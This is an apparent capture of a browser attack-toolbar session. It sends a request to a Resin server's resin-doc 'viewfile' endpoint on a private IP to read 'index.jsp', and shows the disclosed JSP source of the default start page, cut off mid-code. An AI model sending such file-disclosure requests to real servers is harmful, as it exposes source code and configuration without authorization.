 Load URL
http://10.46.191.45:8082/resin-doc/viewfile/?file=index.jsp
Split URL
Execute
Enable Post data
Enable Referrer
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
if (rp != null && (new java.io.File(rp)).exists())
hasResinDoc = true;
if (hasResinDoc) {